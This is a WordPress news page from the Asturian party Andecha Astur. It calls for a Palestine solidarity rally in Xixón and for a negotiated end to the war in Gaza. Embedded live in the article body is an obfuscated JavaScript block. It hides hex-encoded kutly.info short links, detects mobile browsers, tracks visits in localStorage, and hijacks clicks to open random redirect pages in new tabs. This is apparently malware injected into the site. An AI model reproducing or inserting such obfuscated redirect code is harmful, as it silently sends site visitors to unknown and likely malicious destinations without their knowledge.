			<div class="vmag-bread-home" id="vmag-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.andecha.org/">Inicio</a></span> &gt <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.andecha.org/category/asturies/">Asturies</a></span> &gt <span class="current">Andecha Astur, pola paz en Palestina</span></div><span class="cat-links"><a href="https://www.andecha.org/category/asturies/" class="cat-4" rel="category tag">Asturies</a><a href="https://www.andecha.org/category/internacional/" class="cat-355" rel="category tag">Internacional</a><a href="https://www.andecha.org/category/portada/" class="cat-228" rel="category tag">Portada</a></span>			<header class="entry-header">
				<h1 class="entry-title">Andecha Astur, pola paz en Palestina</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.andecha.org/author/andecha/">andecha</a></span></span><span class="posted-on"> <a href="https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/" rel="bookmark"><time class="entry-date published" datetime="2023-10-17T09:01:56+02:00">17 octubre, 2023</time><time class="updated" datetime="2023-10-17T09:24:59+02:00">17 octubre, 2023</time></a></span><span class="comments-count"><a href="https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/#respond">0</a></span>			</div><!-- .entry-meta -->
			<div class="entry-thumb"><img width="1200" height="630" src="https://www.andecha.org/wp-content/uploads/2023/10/Solidarida-con-Palestina-1200x630.jpg" class="attachment-vmag-pro-single-large size-vmag-pro-single-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
			<div class="entry-content">
				<!--WhatsApp Share for WordPress:https://www.wsscompany.com.ve/ --><div class="wss_container" style="background-color:#5cbe4a"><a href="whatsapp://send?text=Andecha Astur, pola paz en Palestina - https%3A%2F%2Fwww.andecha.org%2F2023%2F10%2F17%2Fandecha-astur-pola-paz-en-palestina%2F" class="wss">Share This in WhatsApp</a></div><!-- Free WhatsApp Share Button for WordPress: http://dhirajsharma.com/wp/plugins/whatsapp-share-button -->
		
		<div class="dh_free_whatsapp_share_button_container">
	<ul>
<li><a target="_blank" href="whatsapp://send?text=Andecha Astur, pola paz en Palestina - https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/" class="fwabtn"><i class="fa fa-whatsapp fa-2x"></i></a></li>
<li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/"><i class="fa fa-facebook  fa-2x"></i></a></li>
<li><a target="_blank" href="https://twitter.com/intent/tweet?text=Andecha Astur, pola paz en Palestina&url=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/"><i class="fa fa-twitter fa-2x"></i></a></li>
<li><a target="_blank" href="https://plus.google.com/share?url=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/"><i class="fa fa-google-plus fa-2x google"></i></a></li>
</ul>
		
		</div><p><strong><span style="font-size: 18px;">Andecha Astur llama a participar na concentración de solidaridá col Pueblu Palestín entamada pol Comité de Solidaridá cola Causa Árabe, el prósimu xueves 19 d’ochobre na Plaza Tomás y Valiente, de Xixón.</span></strong></p>
<p><span style="font-size: 18px;">Frente a la xabaz masacre que ta careciendo’l pueblu palestín por parte d’Israel, cola comnivencia, cuando non complicidá del llamáu ‘mundiu llibre’ Andecha Astur pide movilizase pola fin de la guerra y por una solución dialogada.</span></p>
<p><span style="font-size: 18px;">Camentamos que ye urxente aparar la inxustificable masacre de población civil en Gaza, porque la escalada del conflictu traerá de resultes mayores desgracies. Aparar la guerra y una resolución xusta y democrática del conflictu, atalantado que la Comunidá Internacional tien qu’obligar al Estáu d’Israel a cumplir les resoluciones de la ONX y llindar les sos actuaciones al diálogu y la negociación política, que garantice la llibertá de Palestina y la fin de l’acupación.</span></p>
<p><span style="font-size: 18px;">La movilización y la presión social ye la principal aportación que se-y pue faer al Pueblu Palestín y a la so llibertá, y tenemos que facelo como asturianes/os que tamién lluchamos pola libertá d’Asturies, y qu’aspiramos a un mundiu xustu formáu por pueblos llibres y soberanos.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x4a\x7a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x77\x6f\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x75\x42\x45\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x63\x76\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x4f\x70\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x61\x62\x75\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x6a\x66\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x74\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x62\x66\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x63\x6b\x6e\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- Free WhatsApp Share Button for WordPress: http://dhirajsharma.com/wp/plugins/whatsapp-share-button -->
		
		<div class="dh_free_whatsapp_share_button_container">
	<ul>
<li><a target="_blank" href="whatsapp://send?text=Andecha Astur, pola paz en Palestina - https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/" class="fwabtn"><i class="fa fa-whatsapp fa-2x"></i></a></li>
<li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/"><i class="fa fa-facebook  fa-2x"></i></a></li>
<li><a target="_blank" href="https://twitter.com/intent/tweet?text=Andecha Astur, pola paz en Palestina&url=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/"><i class="fa fa-twitter fa-2x"></i></a></li>
<li><a target="_blank" href="https://plus.google.com/share?url=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/"><i class="fa fa-google-plus fa-2x google"></i></a></li>
</ul>
		
		</div><!--WhatsApp Share for WordPress:https://www.wsscompany.com.ve/ --><div class="wss_container" style="background-color:#5cbe4a"><a href="whatsapp://send?text=Andecha Astur, pola paz en Palestina - https%3A%2F%2Fwww.andecha.org%2F2023%2F10%2F17%2Fandecha-astur-pola-paz-en-palestina%2F" class="wss">Share This in WhatsApp</a></div><div class='apss-social-share apss-theme-1 clearfix ' >
					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  title="Compartir en Facebook" target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Compartir en Facebook</span>
								<span class='apss-share'>Compartir</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Andecha%20Astur%2C%20pola%20paz%20en%20Palestina&#038;url=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/&#038;"  title="Compartir en Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Compartir en Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Compartir en Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Compartir en Pinterest</span>
							<span class='apss-share'>Compartir</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Compartir en Linkedin" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Compartir en Linkedin</span>
							<span class='apss-share'>Compartir</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Compartir en Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://www.andecha.org/2023/10/17/andecha-astur-pola-paz-en-palestina/&#038;title=Andecha%20Astur%2C%20pola%20paz%20en%20Palestina'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Compartir en Digg</span>
							<span class='apss-share'>Compartir</span>
						</div>
					</a>
				</div>

				</div>
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.andecha.org/2023/08/02/la-politica-turistica-de-barbon-despenase-nos-llagos/" rel="prev"><span> Previous Article</span> <p>La política turística de Barbón despéñase nos Llagos</p></a></div><div class="nav-next"><a href="https://www.andecha.org/2023/11/16/andecha-astur-participara-nel-manifestamientu-nazioa-gara-convocau-por-eh-bildu/" rel="next"><span> Next Article</span> <p>Andecha Astur participará nel manifestamientu &#8216;Nazioa gara&#8217; convocáu por EH Bildu</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			            <div class="vmag-author-metabox clearfix">
                <div class="author-avatar">
                    <a class="author-image" href="https://www.andecha.org/author/andecha/">
                        <img alt='' src='https://secure.gravatar.com/avatar/f97ca20db3585980a643863b2a3d8d4a?s=132&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f97ca20db3585980a643863b2a3d8d4a?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' loading='lazy' decoding='async'/>                    </a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">                
                    <a class="author-title" href="https://www.andecha.org/author/andecha/">andecha</a>
                    <div class="author-social">
                                            </div><!-- .author-social -->
                                        <div class="author-description"></div>
                </div><!-- .author-desc-wrapper-->
            </div><!--vmag-author-metabox-->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/17/andecha-astur-pola-paz-en-palestina/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.andecha.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='5290' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</article><!-- #post-## -->
		            <div class="vmag-related-wrapper">
                <h4 class="related-title">Artículos rellacionaos</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://www.andecha.org/2019/05/15/denunciada-la-distribuicion-de-papeletes-defeutuoses-dandecha-astur/">
                                        <img src="https://www.andecha.org/wp-content/uploads/2019/05/papeleta-defeutuosa-recurtiada.jpg" alt="" title="Denunciada la distribuición de papeletes d’ANDECHA ASTUR defeutuoses" />
                                    </a>
                                                            </div>
                            <span class="cat-links"><a href="https://www.andecha.org/category/asturies/" class="cat-4" rel="category tag">Asturies</a><a href="https://www.andecha.org/category/portada/" class="cat-228" rel="category tag">Portada</a></span>                            <h3 class="small-font"><a href="https://www.andecha.org/2019/05/15/denunciada-la-distribuicion-de-papeletes-defeutuoses-dandecha-astur/">Denunciada la distribuición de papeletes d’ANDECHA ASTUR defeutuoses</a></h3>
                            <div class="post-meta"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.andecha.org/author/andecha/">andecha</a></span></span><span class="posted-on"> <a href="https://www.andecha.org/2019/05/15/denunciada-la-distribuicion-de-papeletes-defeutuoses-dandecha-astur/" rel="bookmark"><time class="entry-date published" datetime="2019-05-15T06:59:24+02:00">15 mayo, 2019</time><time class="updated" datetime="2023-09-25T12:11:01+02:00">25 septiembre, 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://www.andecha.org/2021/03/31/andecha-astur-en-defensa-de-los-trabayaores-dhosteleria/">
                                        <img src="https://www.andecha.org/wp-content/uploads/2021/03/camareru.jpg" alt="" title="Andecha Astur en defensa de los trabayaores d&#8217;hostelería" />
                                    </a>
                                                            </div>
                            <span class="cat-links"><a href="https://www.andecha.org/category/asturies/" class="cat-4" rel="category tag">Asturies</a><a href="https://www.andecha.org/category/llaboral/" class="cat-306" rel="category tag">Llaboral</a><a href="https://www.andecha.org/category/portada/" class="cat-228" rel="category tag">Portada</a></span>                            <h3 class="small-font"><a href="https://www.andecha.org/2021/03/31/andecha-astur-en-defensa-de-los-trabayaores-dhosteleria/">Andecha Astur en defensa de los trabayaores d&#8217;hostelería</a></h3>
                            <div class="post-meta"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.andecha.org/author/andecha/">andecha</a></span></span><span class="posted-on"> <a href="https://www.andecha.org/2021/03/31/andecha-astur-en-defensa-de-los-trabayaores-dhosteleria/" rel="bookmark"><time class="entry-date published" datetime="2021-03-31T09:05:50+02:00">31 marzo, 2021</time><time class="updated" datetime="2023-09-25T12:14:17+02:00">25 septiembre, 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://www.andecha.org/2017/08/21/homenaxe-y-reivindicacion-na-comemoracion-de-la-declaracion-de-soberania/">
                                        <img src="https://www.andecha.org/wp-content/uploads/2017/08/Tarna0117.jpg" alt="" title="Homenaxe y Reivindicación na comemoración de la Declaración de Soberanía" />
                                    </a>
                                                            </div>
                            <span class="cat-links"><a href="https://www.andecha.org/category/asturies/" class="cat-4" rel="category tag">Asturies</a></span>                            <h3 class="small-font"><a href="https://www.andecha.org/2017/08/21/homenaxe-y-reivindicacion-na-comemoracion-de-la-declaracion-de-soberania/">Homenaxe y Reivindicación na comemoración de la Declaración de Soberanía</a></h3>
                            <div class="post-meta"><span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.andecha.org/author/andecha/">andecha</a></span></span><span class="posted-on"> <a href="https://www.andecha.org/2017/08/21/homenaxe-y-reivindicacion-na-comemoracion-de-la-declaracion-de-soberania/" rel="bookmark"><time class="entry-date published" datetime="2017-08-21T01:58:17+02:00">21 agosto, 2017</time><time class="updated" datetime="2023-09-25T12:08:39+02:00">25 septiembre, 2023</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .vmag-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmag-sidebar" role="complementary">
		<section id="vmag_pro_medium_ad-26" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">CONTAUTA CON NÓS!!</span></h4>
                                    <a href="https://andecha.org/formulario/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2023/05/Contauta-con-nos.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-4" class="widget vmag_pro_medium_ad"></section><section id="vmag_pro_medium_ad-25" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">Moratoria Eólica ¡Yá!</span></h4>
                                    <a href="https://www.andecha.org/2023/03/09/andecha-astur-entama-una-recoyia-firmes-pola-moratoria-eolica-nasturies/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2023/03/Moratoria.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-17" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">INFORME CASU EL MUSELÓN</span></h4>
                                    <a href="https://www.andecha.org/wp-content/uploads/2023/01/INFORME-AA-CASU-MUSEL%C3%93N-1.pdf" target=_new><img src="https://www.andecha.org/wp-content/uploads/2023/01/Muselón.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-23" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">Propuestes escontra la precariedá  pal futuro D&#039;Asturies</span></h4>
                                    <a href="https://www.andecha.org/propuestes-escontra-la-precarieda-pal-futuru-dasturies/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2022/01/anuncio.png" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-10" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">60 PROPUESTES PA L&#039;ASTURIES PERIFÉRICA</span></h4>
                                    <a href="https://www.andecha.org/2023/02/23/60-propuestes-de-politica-xeneral-y-compensatoria-pa-lasturies-periferica/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2023/02/60-propuestes-1.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-3" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">Republica asturiana</span></h4>
                                    <a href="https://www.andecha.org/?s=Rep%C3%BAblica+Asturiana" target=_new><img src="https://www.andecha.org/wp-content/uploads/2018/11/Republica-Asturiana.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-14" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">Telegram Andecha Astur</span></h4>
                                    <a href="https://www.andecha.org/2023/03/01/andecha-astur-retoma-la-so-canal-de-telegram/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2023/03/Telegram-1.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-21" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">La rialidá de la Sanidá Pública Asturiana</span></h4>
                                    <a href="https://www.andecha.org/2020/04/19/la-rialida-de-la-sanida-publica-asturiana/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2020/04/Sanidá-Pública-Asturiana.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-12" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">#ConsumiAsturiano</span></h4>
                                    <a href="https://www.andecha.org/2020/04/29/consumiasturiano-comerciu-llocal-productos-asturianos-empreses-asturianes/" target=_new><img src="https://www.andecha.org/wp-content/uploads/2020/04/portada.jpg" /></a>
                            </div>  
    </section><section id="vmag_pro_medium_ad-19" class="widget vmag_pro_medium_ad">            <div class="medium-rectangle-wrapper">
                <h4 class="block-title"><span class="title-bg">Propuesta de rempuesta xunitaria al &quot;Principado&quot;</span></h4>
